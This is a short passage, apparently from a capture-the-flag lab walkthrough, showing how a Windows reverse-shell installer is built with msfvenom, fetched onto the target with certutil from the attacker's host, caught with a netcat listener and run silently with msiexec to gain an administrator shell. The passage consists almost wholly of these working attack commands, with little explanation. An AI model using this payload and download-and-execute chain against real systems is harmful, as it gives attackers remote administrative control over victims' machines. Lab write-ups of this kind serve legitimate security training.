msfvenom -p windows/shell_reverse_tcp -f msi lport=5555 lhost=10.10.14.12 -o shell.msi
Uploading the shell to target machine.
certutil.exe -urlcache -f http://10.10.14.12:4000/shell.msi shell.msi
Running netcat listener on attacker machine.
nc -lnvp 5555
Now its time to execute the msi payload.
msiexec /quiet /qn /i shell.msi
We got the reverse shell as Admin.

Let’s get the Root Flag as well.